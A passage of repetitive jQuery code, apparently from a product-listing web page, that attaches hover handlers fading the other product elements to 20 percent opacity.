1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod19" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod20" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod21" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod22" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod23" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod24" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', 